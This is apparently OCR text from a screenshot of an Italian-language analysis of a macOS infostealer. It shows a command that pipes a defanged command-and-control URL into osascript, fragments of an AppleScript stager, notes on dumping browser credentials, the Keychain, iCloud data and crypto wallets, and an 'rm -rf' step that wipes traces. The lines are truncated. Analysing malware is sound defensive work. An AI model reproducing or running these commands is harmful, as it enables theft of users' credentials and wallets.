
http://c2[.]com/shub.as | osascript
Lo stager AppleScript:
tell application "System Events" to get e
-- Enumera browser, Keychain, iCloud

set data to {}

-- Raccolta credenziali Safari/Chrome/Fire
-- Keychain dump via `security dump-keycha
-- iCloud via `plutil -p ~/Library/Prefer
-- Wallet: ls ~/Applications/*wallet*.app
rm -rf /tmp/shub_*
Cancella tracce: